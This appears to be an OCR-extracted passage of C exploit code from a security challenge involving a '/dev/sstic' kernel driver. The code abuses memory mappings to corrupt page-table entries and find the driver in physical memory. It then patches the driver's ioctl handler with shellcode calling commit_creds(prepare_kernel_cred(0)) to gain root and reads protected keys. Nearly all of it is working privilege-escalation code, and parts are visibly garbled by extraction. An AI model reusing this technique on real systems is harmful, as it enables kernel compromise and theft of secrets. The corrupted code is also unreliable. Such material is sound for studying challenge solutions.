                       pfn+=i; 
                      pfn < = 4; pfn+= mnib[k]; 
                       pfn<<=4; 
                       pfn+=j; 
                       pfn<<=12; 
                      pte_addr[i*16+j] = (pfn|0x67 | 0x80000000000000000);
 } 
 } 
             browse_mem(10);
              for (i=0; i<16; i++) { 
                   for (j=0; j<16; j++) { 
                      pv64 = (uint64_t*) (ptr+4096*(i*16+j)); //printf("findsstic pv64= %p\n",pv64); 
                      val8 = *pv64; //printf("findsstic val8= 0x%lX\n",val8); 
                       if (val8 == 0x48000000a8878b48) { 
                            pfn=hnib[l]; 
                           pfn < = 4; pfn+=i; 
                           pfn<<=4;
                            pfn+= mnib[k]; 
                           pfn < = 4; pfn+=j; 
                           pfn < -12;
                            printf("Found: %lx\n",pfn); 
                            restore_pte(); 
                            browse_mem(10); 
                            return(pfn); 
 } 
                  } 
              } 
          } 
     } 
restore_pte(); 
browse_mem(10); 
return(0); 
/************************************/ 
// Modify ioctl_submit function to write 0 in the 0x28 register of the device. 
int patch_modsstic2(uint64_t ssticbase) 
            uint64_t paddr; 
            unsigned char buffer[64]; 
            uint32_t *p_iow; 
            unsigned char *p_iow0; 
            uint32_t iow_rel;
```
}

{

```
 paddr = ssticbase + 0xc5c; 
            PEEKP2(paddr, 64, buffer ); 
            buffer[8]=0x00; 
           //p_iow = (uint32_t *)(buffer + 17);p\_iow0 = (buffer + 17); p_iow = & iow_rel; 
            memcpy(p_iow, p_iow0, 4); 
           //iow_rel = *p_iow;\frac{1}{10} iow_rel += (0xc5c -0x840-1);
           // *p\_iow = iow_rel; memcpy(p_iow0, p_iow, 4); 
            paddr = ssticbase + 0x840 +1; 
            POKEP2(paddr, 25, buffer); 
} 
/************************************/ 
// Modify ioctl_submit function to call commit_cred(prepare_kernel_cred(0))
// Now the function ioctl_submit is used to get root privilege 
int patch_modsstic3(uint64_t ssticbase)
{ 
     uint64_t paddr; 
     unsigned char buffer[64]; 
     uint32_t *p_iow; 
     unsigned char *p_iow0; 
    uint32_t iow_rel;
     unsigned char code[17]= { 0x48, 0x31, 0xFF, 0xE8, 0x00, 0x00, 0x00, 0x00, 0x48, 0x89, 0xC7, 0xE8, 0x00, 0x00, 0x00, 0x00, 0xC3 }; 
     unsigned char *p_addrfct0; 
    uint32_t addrfct;
    uint32 t *p_addrfct;
     int call_pos; 
     const uint32_t f_iowrite32 = 0x813f1e60 ; 
     const uint32_t f_prepare_kernel_cred = 0x81089fa0 ; 
    const uint32 t f commit creds = 0x81089d70 ;
     paddr = ssticbase + 0xc5c; 
     PEEKP2(paddr, 64, buffer ); 
     p_iow0 = (buffer + 17); 
     p_iow = & iow_rel; 
     memcpy(p_iow, p_iow0, 4); 
    call_pos = 3;addrfct = iow_rel + (0xcac -0x880-call_pos) + f_prepare_kernel_cred - f_iowrite32 ;
     memcpy(code+call_pos+1, (unsigned char *)&addrfct, 4); 
    call_pos = 11;
     addrfct = iow_rel + (0xcac -0x880-call_pos) + f_commit_creds - f_iowrite32 ; 
     memcpy(code+call_pos+1, (unsigned char *)&addrfct, 4); 
     paddr = ssticbase + 0x840 ; //ioctl_submit_commant 
     POKEP2(paddr, 17, code); 
} 
,<br>/***********************************/
// Modify pci_probe function to put 0 in register 0x28 
int patch_modsstic4B(uint64_t ssticbase) 
{ 
    uint64 t paddr;
     unsigned char code[5]= { 0x00 }; 
    //paddr = ssticbase + 0xcac-0x40 ; // in pci_probe
    paddr = ssticbase + 0xca4-0x40 ; // in pci_probe
     POKEP2(paddr, 1, code); 
} 
/************************************/
```

```
 int fd; 
       int res; 
 unsigned char param[32]; 
      unsigned long long *param8= (unsigned long long *) param;
       unsigned int *param4= (unsigned int *) param; 
       unsigned long long reg0; 
       unsigned long long reg1; 
       unsigned char *addr0; 
       unsigned char *addr0B; 
       unsigned char *addr1; 
       unsigned char val; 
       int pid; 
       int status; 
       int i; 
       unsigned char *ptr; 
       fd = open("/dev/sstic", O_RDWR); 
if (fd < 0) {
     printf("open failed\n"); 
     return(-1); 
 } 
        param4[0]= 0x04; 
      param4[1]=0x03;res=ioctl(fd,0xc0185300, &param);
      reg0 = param4[2]; printf("Alloc region: 0x%llX\n",reg0); 
      // void *mmap(void *addr, size t length, int prot, int flags, int fd, off t offset);
       addr0 = mmap(0, 0x4000, 3, 1, fd, reg0); 
      val = addr0[0]; val = addr0[0x3000]; 
       addr0B = mmap(0, 0x4000, 3, 1, fd, reg0); 
       g_addr0B = addr0B; 
      val = addroB[0]; addr0B[0x3000]=0xAB; 
       val = addr0B[0x3000]; 
       addr1 = mmap(0, 0x4000, 3, 1, fd, reg0); 
       res=munmap(addr0, 0x1000 ); 
       for (i=0; i<3; i++) { 
                   printf("Step:%d\n",i); 
                   trigger_child(); 
                   res=munmap(addr0, 0x4000 ); 
                   addr0 = mmap(0, 0x4000, 3, 1, fd, reg0); 
                   val = addr0[0]; 
                   sleep(1); 
                   res=munmap(addr0, 0x1000 ); 
       } 
                   printf("Last Step:%d\n",i); 
                  trigger_child();
                   fill_memory(10);
```
sleep(5);

int memhack()

{

```
100
```

```
 dump_mem(addr0B+0x3000, 32); 
                             pte_orig = *(uint64_t *) (addr0B+0x3000); 
            memcpy(pte_sav, (addr0B+0x3000), 4096); 
                             addr0B[0x3001]+=0x20; 
                             check_mem(10); 
                             dump_mem(addr0B+0x3000, 32); 
 \left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 uint64_t val8; 
                                           uint64_t ssticbase; 
                                          sleep(1); //ssticbase = find_modsstic2(); 
                                          \overline{\phantom{a}}ssticbase = find_modsstic();
                                           //ssticbase = find_modssticNG(); 
                                          \overline{\text{print}}("ssticbase = 0x%lX\n",ssticbase);
                                           PEEKP(0x10787f0, &val8); 
                                          printf("res = 0x%|X\n",\n"vals if (ssticbase >0) { 
                                                         //patch_modsstic2(ssticbase); 
                                                         patch_modsstic3(ssticbase); 
                                                        patch_modsstic4B(ssticbase);
                                                         restore_pte(); 
                                                        browse\overline{m} mem(10);
                                                        turnoff_debugmode(fd) ;
                                                         system("/bin/id"); 
                                                         system("/bin/lspci"); 
                                                         system("/bin/echo 1 > /sys/bus/pci/devices/0000:00:04.0/remove"); 
                                                         sleep(1); 
                                                         system("/bin/lspci"); 
                                                         sleep(1); 
                                                         system("/bin/echo 1 > /sys/bus/pci/rescan"); 
                                                         sleep(1); 
                                                         system("/bin/lspci"); 
                                                         readKey(fd, 0xfbdf1af71dd4ddda); // PROD flag.txt 
                                                         readKey(fd, 0xed6787e18b12543e); // PROD canal historique 
                                                         readKey(fd, 0xd603c7e177f13c40); // PROD 
  } 
  } 
               close(fd); 
}<br>/*****
             /************************************/ 
int main() 
{ 
               memhack(); 
 }
```